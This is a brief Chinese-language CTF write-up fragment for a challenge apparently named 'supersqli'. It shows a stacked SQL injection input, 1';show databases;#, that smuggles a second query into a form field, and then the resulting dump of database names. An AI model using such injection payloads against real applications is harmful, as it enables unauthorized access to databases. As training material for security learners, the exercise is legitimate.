 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}